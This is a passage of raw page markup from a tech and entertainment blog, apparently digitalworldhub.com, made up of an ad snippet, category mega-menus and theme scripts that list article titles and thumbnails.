	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697274486aac1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697274486aac1" ><script>var block_td_uid_2_697274486aac1 = new tdBlock();
block_td_uid_2_697274486aac1.id = "td_uid_2_697274486aac1";
block_td_uid_2_697274486aac1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697274486aac1_rand","tdc_css_class":"td_uid_2_697274486aac1_rand","tdc_css_class_style":"td_uid_2_697274486aac1_rand_style"}';
block_td_uid_2_697274486aac1.td_column_number = "3";
block_td_uid_2_697274486aac1.block_type = "td_block_mega_menu";
block_td_uid_2_697274486aac1.post_count = "4";
block_td_uid_2_697274486aac1.found_posts = "461";
block_td_uid_2_697274486aac1.header_color = "";
block_td_uid_2_697274486aac1.ajax_pagination_infinite_stop = "";
block_td_uid_2_697274486aac1.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_697274486aac1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697274486aac1" id="td_uid_3_6972744870ef5" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_697274486aac1"  id="td_uid_4_6972744870f55" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697274486aac1"  id="td_uid_5_6972744870f7b" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_697274486aac1"  id="td_uid_6_6972744870f95" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697274486aac1"  id="td_uid_7_6972744870fc2" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_697274486aac1"  id="td_uid_8_6972744870fe3" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_697274486aac1"  id="td_uid_9_6972744871001" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_697274486aac1"  id="td_uid_10_697274487101e" data-td_block_id="td_uid_2_697274486aac1" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_697274486aac1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697274486aac1" data-td_block_id="td_uid_2_697274486aac1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697274486aac1" data-td_block_id="td_uid_2_697274486aac1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6972744875648_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6972744875648" ><script>var block_td_uid_11_6972744875648 = new tdBlock();
block_td_uid_11_6972744875648.id = "td_uid_11_6972744875648";
block_td_uid_11_6972744875648.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6972744875648_rand","tdc_css_class":"td_uid_11_6972744875648_rand","tdc_css_class_style":"td_uid_11_6972744875648_rand_style"}';
block_td_uid_11_6972744875648.td_column_number = "3";
block_td_uid_11_6972744875648.block_type = "td_block_mega_menu";
block_td_uid_11_6972744875648.post_count = "4";
block_td_uid_11_6972744875648.found_posts = "10";
block_td_uid_11_6972744875648.header_color = "";
block_td_uid_11_6972744875648.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972744875648.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6972744875648);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6972744875648" id="td_uid_12_69727448785e9" data-td_block_id="td_uid_11_6972744875648" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_6972744875648"  id="td_uid_13_69727448786b9" data-td_block_id="td_uid_11_6972744875648" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_6972744875648"  id="td_uid_14_69727448786fb" data-td_block_id="td_uid_11_6972744875648" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6972744875648"  id="td_uid_15_697274487871c" data-td_block_id="td_uid_11_6972744875648" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_6972744875648 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6972744875648" data-td_block_id="td_uid_11_6972744875648"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6972744875648" data-td_block_id="td_uid_11_6972744875648"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697274487b407_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697274487b407" ><script>var block_td_uid_16_697274487b407 = new tdBlock();
block_td_uid_16_697274487b407.id = "td_uid_16_697274487b407";
block_td_uid_16_697274487b407.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697274487b407_rand","tdc_css_class":"td_uid_16_697274487b407_rand","tdc_css_class_style":"td_uid_16_697274487b407_rand_style"}';
block_td_uid_16_697274487b407.td_column_number = "3";
block_td_uid_16_697274487b407.block_type = "td_block_mega_menu";
block_td_uid_16_697274487b407.post_count = "4";
block_td_uid_16_697274487b407.found_posts = "175";
block_td_uid_16_697274487b407.header_color = "";
block_td_uid_16_697274487b407.ajax_pagination_infinite_stop = "";
block_td_uid_16_697274487b407.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_697274487b407);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697274487b407" id="td_uid_17_697274487e740" data-td_block_id="td_uid_16_697274487b407" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_697274487b407"  id="td_uid_18_697274487e786" data-td_block_id="td_uid_16_697274487b407" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_697274487b407"  id="td_uid_19_697274487e7ad" data-td_block_id="td_uid_16_697274487b407" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_697274487b407"  id="td_uid_20_697274487e7ce" data-td_block_id="td_uid_16_697274487b407" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_697274487b407"  id="td_uid_21_697274487e7f8" data-td_block_id="td_uid_16_697274487b407" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_697274487b407"  id="td_uid_22_697274487e81f" data-td_block_id="td_uid_16_697274487b407" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_697274487b407 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697274487b407" data-td_block_id="td_uid_16_697274487b407"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697274487b407" data-td_block_id="td_uid_16_697274487b407"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6972744880804_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6972744880804" ><script>var block_td_uid_23_6972744880804 = new tdBlock();
block_td_uid_23_6972744880804.id = "td_uid_23_6972744880804";
block_td_uid_23_6972744880804.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6972744880804_rand","tdc_css_class":"td_uid_23_6972744880804_rand","tdc_css_class_style":"td_uid_23_6972744880804_rand_style"}';
block_td_uid_23_6972744880804.td_column_number = "3";
block_td_uid_23_6972744880804.block_type = "td_block_mega_menu";
block_td_uid_23_6972744880804.post_count = "5";
block_td_uid_23_6972744880804.found_posts = "27";
block_td_uid_23_6972744880804.header_color = "";
block_td_uid_23_6972744880804.ajax_pagination_infinite_stop = "";
block_td_uid_23_6972744880804.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6972744880804);
</script><div id=td_uid_23_6972744880804 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
